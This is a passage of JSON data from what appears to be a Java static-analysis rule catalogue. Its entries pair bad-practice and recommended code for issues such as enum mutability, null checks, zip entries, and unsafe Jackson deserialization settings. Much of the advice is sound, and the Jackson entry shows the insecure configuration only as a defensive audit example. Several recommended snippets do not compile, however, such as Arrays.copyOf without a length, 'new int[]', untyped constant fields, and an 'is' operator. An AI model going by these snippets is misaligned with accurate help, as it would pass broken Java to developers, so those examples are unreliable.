pubField;\n\n    SomeEnum(String data) {\n        pubField = data;\n    }\n}\n```\n\nThis enum has one public field, `pubField`. Now, consider what happens if we make use of this enum's variants:\n\n```java\nSomeEnum var1 = SomeEnum.A;\n\n// prints \"222\"\nSystem.out.println(var1.pubField);\n\nvar1.pubField = \"otherValue\";\n\n// prints \"otherValue\"!\nSystem.out.println(SomeEnum.A.pubField);\n```\n\nModifying `pubField` from `var1` affects both the declaration as well as every other usage of `A`. This is because each enum variant is a singleton of its class, and only instances associated with variants can exist.\n\n### Recommended\n\nDeclare enum fields as final. If you require mutability within enums for whatever reason, use appropriate synchronization to ensure that any change to the enum field is thread-safe.\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    private final Object LOCK = new Object();\n    private String field;\n\n    SomeEnum(String data) {\n        field = data;\n    }\n\n    /**\n     * Update one variant's value in a thread safe manner.\n     */\n    public void updateField(String newVal) {\n        synchronized(LOCK) {\n            field = newVal;\n        }\n    }\n}\n```",[],{"shortcode":1433,"title":1434,"description":1435,"category":20,"severity":55,"tags":1436,"isRecommended":57},"JAVA-E1080","The `%` operator has higher precedence than the `*` operator","This code seems to be multiplying the result of a modulus (`%`) operation without specifying the order of operations with parentheses. Such code may not work as expected.\n\n### Bad Practice\n\nAvoid compound expressions where subexpressions are left without parentheses.\n\n```java\nassert(i % 60 * 1000 == (i % 60) * 1000) // Succeeds\nassert(i % 60 * 1000 == i % (60 * 1000)) // !!! Fails\n```\n\n### Recommended\n\nRewrite the expression to correctly specify order of operations.\n\n```java\ni % (60 * 1000)\n```",[],{"shortcode":1438,"title":1439,"description":1440,"category":20,"severity":55,"tags":1441,"isRecommended":57},"JAVA-E1082","Missing enum elements in switch cases","Switch statements that have expression of an enum type and don't have the default label must specify all the enum elements in their cases.\n\n\u003C!--more-->\nEven if the current state of the application doesn't require certain enum elements to be considered in switch cases, a patch in the future may\nchange that. When this happens, and the programmer forgets to handle the additional enum elements, this will almost always result\nin a bug in the application. For this reason, it's highly encouraged to cover all the enum fields in cases of a switch statement.\n\n### Bad Practice\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    // Bad, missing `Color::BLUE` or `default`.\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n    }\n}\n```\n\nConsider specifying all the enum elements or specify a `default` case.\n\n### Recommended\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n\n        case BLUE:\n            paintBlue();\n            break;\n    }\n}\n```\n## References\n - StackOverflow - [How to ensure completeness in an enum switch?](https://stackoverflow.com/questions/16797529/how-to-ensure-completeness-in-an-enum-switch-at-compile-time)",[],{"shortcode":1443,"title":1444,"description":1445,"category":32,"severity":55,"tags":1446,"isRecommended":57},"JAVA-P1002","Inefficient `OutputStream` implementation","This class appears to inherit the `write(byte[], int, int)` method from `java.io.OutputStream` or `java.io.FilterOutputStream`, which renders it an inefficient implementation.\n\nAlways override `write(byte[], int, int)` suitably when inheriting from these types to avoid using an inefficient implementation.\n\n\u003C!--more-->\n\nThe default implementation of the array based `write` methods in `OutputStream` and `FilterOutputStream` just call the `write(int)` method in a loop.\n\nTaken from `java.io.OutputStream`'s source code:\n```java\npublic void write(byte b[], int off, int len) throws IOException {\n    Objects.checkFromIndexSize(off, len, b.length);\n    // len == 0 condition implicitly handled by loop bounds\n    for (int i = 0 ; i \u003C len ; i++) {\n        write(b[off + i]); // A straightforward loop...\n    }\n}\n```\n\nThis is sub-optimal and will reduce write performance. Unless a custom `OutputStream` delegates the array `write` method to a more efficient implementation, or implements the method itself, it is likely that writing multiple bytes at once will be handled inefficiently.\n\n### Bad Practice\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    // This class delegates the implementation of the array write method to its parent class...\n}\n```\n\n### Recommended\n\nMake sure to override the array `write` method and either implement it efficiently, or pass on the data to a good implementation.\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    @Override\n    public void write(byte[] b, int off, int len) {\n        // FileOutputStream efficiently implements this method.\n        underlyingImpl.write(b, off, len);\n    }\n\n}\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.io.OutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/OutputStream.html#write(byte%5B%5D,int,int))\n- Oracle Java 8 Javadocs - [`java.io.FilterOutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/FilterOutputStream.html#write(byte%5B%5D,int,int))",[],{"shortcode":1448,"title":1449,"description":1450,"category":39,"severity":55,"tags":1451,"isRecommended":57},"JAVA-S1049","Mutable fields should not directly be returned","A mutable field (which is either an array type or a class with public non-final fields) is returned directly (without being copied). This could result in the internal state of your API being exposed, or worse, open to manipulation.\n\n\u003C!--more-->\n\nThe side effects of modifying the returned data can range from unexplainable crashes to data theft or injection attacks.\n\n### Bad Practice\n\n```java\nclass FilteredOperationPerformer {\n    private final String[] blacklist = new String[] { \"a\", \"b\", \"c\" };\n\n    String[] getBlacklist() {\n        return blacklist; // Bad!\n    }\n\n    // ...\n}\n\n// Elsewhere...\n\nFilteredOperationPerformer fop = new FilteredOperationPerformer();\n\nString[] blacklistExternal = fop.getBlacklist();\n\nblacklistExternal[0] = \"Something else\";\n\nSystem.out.println(\"External blacklist entries are:\");\nfor (String s : blacklistExternal) {\n    System.out.println(s);\n}\n\nSystem.out.println(\"\nInternal blacklist entries are:\");\nfor (String s : fop.getBlacklist()) {\n    System.out.println(s);\n}\n```\n\nThe output of this code looks like this:\n\n```\nExternal blacklist entries are:\nSomething else\nb\nc\n\nInternal blacklist entries are:\nSomething else                  \u003C---- !!!\nb\nc\n```\n\nWhile the expectation may be that the internal `blacklist` value would not be affected by a change in an external value, it is still affected. This is because the reference returned by `getBlacklist()` points to the same `String[]` object as the inner `blacklist` value.\n\n### Recommended\n\nUse the `Arrays.copyOf()` method to make a copy of an array when returning it.\n\n```java\nString[] getBlacklist() {\n    return Arrays.copyOf(blacklist);\n}\n```\n\nIf you need to expose a field of a mutable type, either create a new object and copy over the data and return the copied object, or consider adding a copy method to the mutable type which would create a new copy.\n\n```java\n\nSomeMutableClass getInternalData() {\n\n    // Here, a copy constructor has been defined\n    // for the `SomeMutableClass` type which will\n    // properly copy over all fields of the object.\n    return new SomeMutableClass(internalData);\n}\n\n```\n\nDeep copies in Java are not very well supported and generally rely on tricks like [abuse of the serialization API or using external libraries](https://stackoverflow.com/questions/64036/how-do-you-make-a-deep-copy-of-an-object) to clone objects. Whatever method you choose, be aware of the risks and pitfalls of performing a clone operation on an object.\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.copyOf(T[], int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#copyOf(T%5B%5D,int))",[],{"shortcode":1453,"title":1454,"description":1455,"category":16,"severity":55,"tags":1456,"isRecommended":57},"JAVA-W1017","Type parameter shadows another type","Avoid giving type parameters the same name as other types, or naming types with the same names as type parameters.\n\n\u003C!--more-->\n\nIt is legal to name a type parameter anything, including the name of a pre-existing type in Java, and, though inadvisable, it is possible to name a class or interface with a single uppercase character, similar to the usual names of type parameters.\n\nIn either case, it is possible that a type may have the same name as a type parameter. This is not a good idea, because type parameters take precedence over declared types in scope.\n\n### Bad Practice\n\nHere, `java.lang.String` (which is always in scope) is shadowed by the type parameter `String`.\n\n```java\npublic \u003CString> void a(String s) {\n    String s1 = s;\n}\n```\n\nSimilarly, types which have names similar to type parameters will be shadowed as well:\n\n```java\nclass T {\n    @Override\n    public String toString() {\n        return \"T\";\n    }\n}\n\n// Here, T refers t the type parameter, not the local type.\n\u003CT> void a(T t) {\n    T u = t;\n}\n```\n\n### Recommended\n\nType parameters are by convention named as single capital letters, such as `T`, or `V`. Similarly, types are in general descriptively named, and should not be named like type parameters.\n\nEnsure that type parameters do not have the same name as any imported or declared types in a file. Also ensure that you do not declare a type that could be shadowed by a type parameter; ensure that type names are descriptive.\n\n## References\n\n- Java 11 Language Specification - [section 6.4](https://docs.oracle.com/javase/specs/jls/se11/html/jls-6.html#jls-6.4) - Shadowing and Obscuring",[],{"shortcode":1458,"title":1459,"description":1460,"category":16,"severity":55,"tags":1461,"isRecommended":57},"JAVA-W1068","Variable is checked for `null` twice","There is no point in repetitively checking if a variable is null if the variable hasn't been written between those checks.\n\n\u003C!--more-->\nSuch checks are useless and can only lead to confusion. Therefore, consecutive null checks using methods such as `checkNotNull()`,\n`verifyNotNull()`, and `requireNonNull()` should be avoided.\n\n### Bad Practice\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n// ...a bunch of statements that don't modify the variable `strings`.\nObjects.requireNonNull(strings); // Redundant check.\n```\n\n### Recommended\n\nConsider removing redundant null checks.\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n```\n\n## References\n- Oracle 8 Javadocs - [Objects.requireNonNull()](https://docs.oracle.com/javase/8/docs/api/java/util/Objects.html#requireNonNull-T-)\n- Guava 19 JavaDocs - [Preconditions.checkNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Preconditions.html#checkNotNull(T))\n- Guava 19 JavaDocs - [Verify.verifyNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Verify.html#verifyNotNull(T))",[],{"shortcode":1463,"title":1464,"description":1465,"category":16,"severity":55,"tags":1466,"isRecommended":57},"JAVA-W1023","Zip entries should not be empty","Zip file entries should not be ended after writing 0 bytes of data.\n\n\u003C!--more-->\n\nJava's [`ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html) class allows one to build a zip archive file by file. To do so, a new [`ZipEntry`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipEntry.html) structure must be added to the archive through `ZipOutputStream.putNextEntry()`, followed by the bytes of the file itself, then a call to `ZipOutputStream.closeEntry()`.\n\nThe `ZipEntry` class only holds data regarding a file, not the file itself. There is always a possibility that the developer will forget to write bytes to the archive after creating a new entry. This issue will be raised if there is a call to `putNextEntry()` followed by a call to `closeEntry()`, without a call to `write()` in between.\n\n### Bad Practice\n\n```java\nZipOutputStream zos = ...;\n\n// ...\n\nZipEntry entry = new ZipEntry(...);\n\nzos.putNextEntry(entry);\n// No call to write!\nzos.closeEntry();\n```\n\n### Recommended\n\nMake sure to actually write bytes for each created zip entry.\n\n```java\nzos.putNextEntry(entry);\nzos.write(...);\nzos.closeEntry();\n```\n\n## Exceptions\n\nIf your intent is to explicitly create an empty file in the zip archive, you can safely disregard this issue. Just make sure there is no mistake in your logic.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.util.zip.ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html)\n-",[],{"shortcode":1468,"title":1469,"description":1470,"category":16,"severity":55,"tags":1471,"isRecommended":57},"JAVA-W1027","`toString()` may not work as expected for array types","This code appears to call `toString()` on an array type (like `String[]`). This will only print out the address of this array in the Java heap, and will not print its contents at all.\n\nConsider using [`Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) to convert the array into a string instead.\n\u003C!--more-->\n\nJava's native array types simply inherit their implementation of methods such as `toString()`, `equals(Object)` and `hashCode()` from `java.lang.Object`. Thus, calling these methods directly is generally not useful for most purposes.\n\nYou can use [`java.util.Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`java.util.Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) (if you want to recursively stringify a nested array) instead to properly take the array's elements into account.\n\n### Bad Practice\n\n```java\nString[] strs = ...;\n\nSystem.out.println(strs.toString()); // Doesn't print the whole array!\n```\n\n### Recommended\n\n```java\nSystem.out.println(Arrays.toString(strs));\n```\n\n## References\n\n- StackOverflow - [What's the simplest way to print a Java array?](https://stackoverflow.com/questions/409784/whats-the-simplest-way-to-print-a-java-array)",[],{"shortcode":1473,"title":1474,"description":1475,"category":16,"severity":55,"tags":1476,"isRecommended":57},"JAVA-W1037","Local variables should not be assigned in return statements","A local variable is being assigned within a return statement. This may be either a typo in a comparison or an unnecessary operation.\n\nReview this code and either directly return the local variable or convert the assignment into a comparison as intended.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the following two (rather contrived) examples:\n\n**Typos**\n\n```java\nBoolean checkForSomething(int s) {\n    return s = 3;\n}\n```\n\nHere, this method returns a `Boolean` value, but its return statement appears to return the result of assigning an `int` value. This code will fail to compile. It is likely that this was caused by the omission of an extra `=` character, turning the comparison into an assignment.\n\n**Useless operations**\n\n```java\nBoolean return4() {\n    int s;\n\n    return s = 4;\n}\n```\n\nHere, the method returns an integer value, but its return statement assigns to `s` within the return statement itself. This works because when treated as expressions, assignments evaluate to the assigned value.\n\nThis is also needless, since the same effect could be achieved by simply returning the assigned value directly.\n\n### Recommended\n\nIf the assignment is a typo, just change the `=` into a more suitable operator.\n\n```java\nBoolean checkForSomething(int s) {\n    return s != 3;\n}\n```\n\nIf it is just a superfluous operation, just return the assigned expression:\n\n```java\nBoolean return4() {\n    return 4;\n}\n```\nIn this case, `s` can be removed entirely, since its only usage is within the erroneous assignment.",[],{"shortcode":1478,"title":1479,"description":1480,"category":16,"severity":55,"tags":1481,"isRecommended":57},"JAVA-W1039","Anonymous classes should not contain unused non-overridden methods","A non-overridden method is defined within an anonymous class, which is not used within that class at all.\n\nSuch a method cannot be called outside of the anonymous class in most cases, meaning it is a useless declaration.\n\n\u003C!--more-->\n\nBecause anonymous classes have no names, there is no way at runtime for code outside an anonymous class to resolve any methods declared within them. The only way for an anonymous class to be interacted with by any other object is to override methods that exist in the parent class/interface(s) of the anonymous class.\n\nDo note that there are still a number of ways to access such methods, through reflection, and other [tricks](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax).\n\n### Bad Practice\n\n```java\nObject anon = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n\n    // This method my be public, but it can't be called from outside.\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n}\n\nanon.thing(); // This won't compile!\n```\n\n### Recommended\n\nIf you wish to create new methods to be called by external code, consider creating a proper class, or an inner (static) class that *can* have new methods.\n\n```java\nclass CustomRunnable extends Runnable {\n\n    @Override\n    public void run() {\n        // ...\n    }\n\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n\n}\n\nCustomRunnable cr = new CustomRunnable();\n\ncr.thing(); // this works!\n```\n\n## References\n\n- Stackoverflow - [Can I access new methods in anonymous inner class with some syntax?](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax)",[],{"shortcode":1483,"title":1484,"description":1485,"category":16,"severity":55,"tags":1486,"isRecommended":57},"JAVA-W1042","Overly generic exceptions should not be thrown","`throws` clauses should not contain generic exception types such as `Throwable`, `Exception`, or `RuntimeException`.\n\nInstead, extend `RuntimeException` and create more specific exception types which are relevant to your use case.\n\u003C!--more-->\n\nThis issue will be reported for method and constructor declarations with `throws` clauses that contain any of the following exception types:\n\n- `java.lang.Throwable`\n- `java.lang.Exception`\n- `java.lang.RuntimeException`\n\n### Bad Practice\n\nAvoid using overly generic exception types:\n```java\npublic float getPercent() throws RuntimeException { ... }\n```\n\n### Recommended\n\nUse a more specific exception type instead.\n\n```java\nclass CalculationException extends RuntimeException {\n    // ...\n}\n\n// ...\n\npublic float getPercent() throws CalculationException { ... }\n```",[],{"shortcode":1488,"title":1489,"description":1490,"category":16,"severity":55,"tags":1491,"isRecommended":57},"JAVA-W1044","`instanceof` check with a known null value will always return false","This `instanceof` test will always return false, since the value being checked is guaranteed to be `null`.\n\nAlthough this is safe, make sure it isn't an indication of some misunderstanding or some other logical error.\n\n\u003C!--more-->\n\nJava's `instanceof` operator will return false if given a `null` value.\n\n### Bad Practice\n\n```java\nString alwaysNull = null;\n\n// ...\n\nif (alwaysNull is CharSequence) { // will never be true!\n\n}\n```\n\n### Recommended\n\nCheck if there is some missing operation that should be performed before the `instanceof` check.",[],{"shortcode":1493,"title":1494,"description":1495,"category":16,"severity":55,"tags":1496,"isRecommended":57},"JAVA-W1059","Interface only declares static final fields","Interfaces should not contain only static final fields.\n\n\u003C!--more-->\nUsing interfaces as bags of constants is considered bad practice in Java.\n\nHaving fields declared in an interface at all is a questionable design decision, but it may be justified if the fields have some significance to the implementors of the interface.\n\nUsing an interface to hold constants also imposes an unintended commitment: if some type inherits from such an interface but does not need those constants, the subtype is expected to keep the inheritance relation anyway to avoid breaking [binary compatibility](https://docs.oracle.com/javase/specs/jls/se7/html/jls-13.html).\n\nBinary compatibility guarantees that (among other things) if a type inherits from another type, it will continue to do so in the future. This can affect the efficiency of development (Because recompilation will take longer), as well as API stability in production (If this code is part of the public API of a library).\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n    String STRING = \"somestring\";\n    double PI = 3.14\n}\n```\n\n### Recommended\n\nConsider moving the constants to classes that actually use them.\n\n```java\npublic class MyKlass implements SomeInterface {\n    private static final STRING = \"somestring\";\n    private static final PI = 3.14;\n}\n```\n\nIf the constants are being used in more than one class, consider defining a new final class solely for the purpose of holding the constants.\n\n```java\npublic final class Constants {\n    public static final STRING = \"somestring\";\n    public static final PI = 3.14;\n\n    // Prevent creating instances of this class.\n    private Constants() {}\n}\n\npublic class Klass1 {\n    public void method1() {\n        use(Constants.STRING);\n        // ..rest of the code\n    }\n}\n\npublic class Klass2 {\n    public void method2() {\n        use(Constants.PI);\n        // ..rest of the code\n    }\n}\n```\n\n## References\n- StackOverflow - [Why putting static final fields in an interface is bad?](https://stackoverflow.com/a/2659740)\n- Wikipedia - [Constant Interface](https://en.wikipedia.org/wiki/Constant_interface)",[],{"shortcode":1498,"title":1499,"description":1500,"category":20,"severity":55,"tags":1501,"isRecommended":57},"JAVA-W1060","Static field accessed before being written","Static members should not be accessed before being written.\n\n\u003C!--more-->\nAs per the [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se7/html/jls-4.html#jls-4.12.5), every variable in a program must have a value before it is used.\nIf a field (static or not) in some class is not initialized explicitly, the compiler will initialize it with a default value. With static initializers, this could become a problem.\n\nA class is allowed to have multiple static initialization block. All static initialization blocks execute in the order they are declared in a source file.\nIf a static initializer block accesses (reads) a static field that is assigned a value further down in some other static initializer block, such an access would evaluate to the default value that is assigned by the Java compiler. This might not be desired.\n\n### Bad Practice\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        if (value > 40) { // `value` is 0 here.\n            // ...\n        }\n    }\n\n    static {\n        value = 10;\n    }\n\n}\n```\n\nThe following snippet fails to compile; accessing `value` in the static block is an [incorrect forward reference](https://docs.oracle.com/javase/specs/jls/se7/html/jls-8.html#jls-8.3.2.3).\n\n```java\nclass A {\n    static {\n        System.out.println(value); // This is a compile error.\n    }\n\n    private static int value = 10;\n}\n```\n### Recommended\n\nConsider initializing all the static fields.\n\n```java\nclass Klass {\n    private static int value = 10;\n\n    static {\n        access(value); // `value` is 10, as expected.\n    }\n}\n```\n\nAlternatively, rearrange your static blocks so that all static fields have a value before they are accessed.\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        value = 10;\n    }\n\n    static {\n        access(value); // `value` is 10 here.\n    }\n}\n```\n\n## References\n- StackOverflow - [The order of execution of multiple static initialization blocks](https://stackoverflow.com/a/10011377)",[],{"shortcode":1503,"title":1504,"description":1505,"category":16,"severity":55,"tags":1506,"isRecommended":57},"JAVA-W1061","`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method","An overriding method should not be marked `@Expensive` or `@WorkerThread` if its super method is not annotated as such.\n\n\u003C!--more-->\nIt's recommended to bump all such annotations to the interface or the super class method declaration that the outside world will be interacting with.\n\nIn Java, it is encouraged to work with abstract interfaces and/or classes. If some implementation of a method may turn out to be expensive,\nusers of the method must be aware of that. Annotating subtype methods has the nasty implication that the 3rd party code which uses the abstract api\nwill have no way of knowing if a call to that method turns out to be expensive until it is benchmarked. This is a contract violation; a method\nthat behaves a certain way doesn't fully specify the behavior at the API boundary.\n\n### Bad Practice\n\n```java\ninterface Service {\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n### Recommended\n\nConsider annotating supertype methods.\n\n```java\ninterface Service {\n    @Expensive\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n## References\n- StackOverflow - [what are method contracts & method specifications?](https://stackoverflow.com/questions/29482276/what-are-method-contracts-method-specifications)",[],{"shortcode":1508,"title":1509,"description":1510,"category":20,"severity":55,"tags":1511,"isRecommended":57},"JAVA-W1062","Wrong thread for swing method invocation","Methods `show()`, `setVisible()`, and `pack()` must not be invoked on the main thread.\n\n\u003C!--more-->\nWith each invocation, these methods create the peer for the associated `JFrame`. Creation of the peer involves creation of the event dispatch thread.\nAt this point, the event dispatch thread could be in the middle of notifying listeners while `show()`, `setVisible()`, or `pack()` is still executing.\nAs a result, we could have two threads going through the Swing component-based GUI at the same time, which is a serious issue that might lead to deadlocks or other multithreading bugs.\n\n### Bad Practice\n\n```java\npublic void method() {\n    // These are problematic.\n    frame.show();\n    frame.setVisible(true);\n    frame.pack();\n}\n```\n\n### Recommended\n\nConsider calling these methods on the event dispatch thread.\n\n```java\npublic void method() {\n    SwingUtilities.invokeLater(new Runnable() {\n        @Override\n        public void run() {\n            frame.show();\n            frame.setVisible(true);\n            frame.pack();\n        }\n    }\n}\n```\n\n## References\n- Spotbugs - [Certain swing methods need to be invoked in the main thread](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sw-certain-swing-methods-need-to-be-invoked-in-swing-thread-sw-swing-methods-invoked-in-swing-thread)",[],{"shortcode":1513,"title":1514,"description":1515,"category":16,"severity":55,"tags":1516,"isRecommended":57},"JAVA-W1065","Concrete collection type used in method declaration","Concrete collection types (such as `ArrayList`, `HashMap`, etc.)  should not be used in a `public` method's signature.\n\n\u003C!--more-->\nJava encourages the use of abstract types/interfaces at the API boundary over concrete types. This helps one design generic APIs\nthat are easy to modify and extend.\n\nAlthough designing generic APIs is generally preferable, one should especially emphasize their use over concrete types\nwhen elements of the collection API are involved. This is because almost all non-trivial Java applications depend heavily on abstract types defined in Java's\ncollection framework.\n\n### Bad Practice\n\n```java\n// Return type is `ArrayList` instead of `List`.\npublic ArrayList\u003CInteger> method() {\n    // ..rest of the code\n}\n\n// Parameter type is `HashMap` instead of `Map`.\npublic void methodWithParams(HashMap\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n### Recommended\n\nConsider using abstract types in return values and parameters of `public` methods.\n\n```java\npublic List\u003CInteger> method() {\n    // ..rest of the code\n}\n\npublic void methodWithParams(Map\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n## References\n- StackOverflow - [Why we should use interface instead of concrete types?](https://stackoverflow.com/questions/19176781/why-we-should-use-interface-instead-of-concrete-types)\n- Oracle Java Documentation - [Polymorphism](https://docs.oracle.com/javase/tutorial/java/IandI/polymorphism.html)",[],{"shortcode":1518,"title":1519,"description":1520,"category":16,"severity":55,"tags":1521,"isRecommended":57},"JAVA-W1066","Method returning collection/array type returns `null` instead","`null` should not be returned from methods that are supposed to return collection instances or arrays.\n\n\u003C!--more-->\nReturning `null` from such methods results in uglier code because now every caller has to check if the method has returned `null`.\nIf the caller fails to do this, there's a chance that executing such code will result in a `NullPointerException`.\n\nWhen dealing with collections or arrays, the absence of values can usually be communicated by returning an empty instance instead of `null`.\nThis is much more convenient because this rids the caller from the responsibility of checking for `null` every time this\nmethod is called.\n\n### Bad Practice\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n```\n\n### Recommended\n\nConsider returning empty collection instances or arrays instead of `null`.\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return Collections.emptyList();\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return new int[];\n}\n```\n\n## References\n- StackOverflow - [Is it better to return null or empty collection?](https://stackoverflow.com/questions/1969993/is-it-better-to-return-null-or-empty-collection)\n- CMU - [Return an empty array or collection instead of null](https://wiki.sei.cmu.edu/confluence/display/java/MET55-J.+Return+an+empty+array+or+collection+instead+of+a+null+value+for+methods+that+return+an+array+or+collection)",[],{"shortcode":1523,"title":1524,"description":1525,"category":16,"severity":55,"tags":1526,"isRecommended":57},"JAVA-W1067","Redundant cast of return value","The return value of a method call should not be cast if it is used in an expression that expects a value of the same type that the method is returning.\n\n\u003C!--more-->\nCasting the return value of a method is generally considered bad practice because it can lead to unnecessary complexity and makes the code harder to read.\n\nUnnecessary casting can also be confusing if the method's return type is either the same as the type of the cast or if the return type inherits from the cast type.\n### Bad Practice\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : (List\u003CString>) manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n### Recommended\n\nConsider removing the redundant casts.\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n## References\n- Oracle Java Language Specifications - [Conversions and Promotions](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html)",[],{"shortcode":1528,"title":1529,"description":1530,"category":16,"severity":55,"tags":1531,"isRecommended":57},"JAVA-W1069","Unnecessary imports detected","Unused imports should be removed from all source files.\n\n\u003C!--more-->\nIf a type is never used, there is no point in importing it in a class. Such imports should be removed from source files. \nThis helps readability and also prevents potential name clashes in the source file.\n\nThis issue will be reported when no usages, including doc comments, can be seen for a particular import.\n\n### Bad Practice\n\n```java\nimport java.io.File;\n\n// ...rest of the source that never uses `java.io.File`\n```\n\n### Recommended\n\nJust remove unused imports. Most modern IDEs provide handy shortcuts for that. If that's not an option for you, consider\nremoving them manually.\n\n## References\n\n- StackOverflow - [Why clean up unused imports?](https://stackoverflow.com/questions/979057/any-reason-to-clean-up-unused-imports-in-java-other-than-reducing-clutter)",[],{"shortcode":1533,"title":1534,"description":1535,"category":16,"severity":55,"tags":1536,"isRecommended":57},"JAVA-W1077","`String.substring()` call with single `0` index found","Avoid calling [`String.substring(int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#substring(int)) with just `0`, as that would effectively just return a copy of the string. \n\n\u003C!--more-->\n\n`String`s are immutable, and it's possible to copy a string just with its reference. If you absolutely need a new string (for referential identity purposes, maybe), use `String`'s copy constructor.\n\n### Bad Practice\n\n```java\nString a = \"something\";\nString b = a.substring(0); // not very useful...\n```\n\n### Recommended\n\nTo actually copy a `String`, you can construct a new one with `String`'s [copy constructor](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#%3Cinit%3E(java.lang.String)):\n```java\nString b = new String(a);\n```",[],{"shortcode":1538,"title":1539,"description":1540,"category":39,"severity":55,"tags":1541,"isRecommended":57},"JAVA-A1024","Audit: Unsafe Jackson deserialization configurations should not be used","Using features such as `@JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)` or `ObjectMapper.enableDefaultTyping()` with Jackson can be a security risk, as such configurations are stepping stones towards a successful exploit.\n\nJackson is a well known serialization/deserialization library for Java that supports deserializing data based solely on type information contained within it. This mechanism can be abused through \"deserialization gadgets\" to execute attacks on the target system.\n\nAvoid specifying unsafe configurations for Jackson deserialization.\n\u003C!--more-->\n\nJackson has faced a [number](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-4995) of [CVEs](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19362) based on its [polymorphic type handling (PTH)](https://medium.com/@david.truong510/jackson-polymorphic-deserialization-91426e39b96a) or polymorphic deserialization as it was previously known. This feature allows the data itself to determine the type of object it will be deserialized into. While this can be convenient, it is susceptible to exploits known as \"deserialization gadgets\", which can lead to remote code execution attacks. Deserialization gadgets are specific classes which may allow an attacker to perform arbitrary operations or access private data during instantiation.\n\n### Bad Practice\n\nThis isssue will be raised if a class uses the `@JsonTypeInfo` annotation with the `use` value set to `Id.CLASS` or `Id.MINIMAL_CLASS`.\n```java\n@JsonTypeInfo(use = Id.CLASS)\nabstract class SomeClass {\n    // ...\n}\n```\n\nIt will also be raised if a Jackson `ObjectMapper` instance has the `enableDefaultTyping()` method called on it:\n```java\nObjectMapper mapper = new ObjectMapper();\nmapper.enableDefaultTyping();\n```\n\n### Recommended\n\nUse `@JsonTypeInfo(use = Id.NAME)`, along with `@JsonTypeName` as well as `JsonSubTypes` to allow polymorphic type handling.\n```java\n@JsonTypeInfo(use = JsonTypeInfo.Id.NAME, 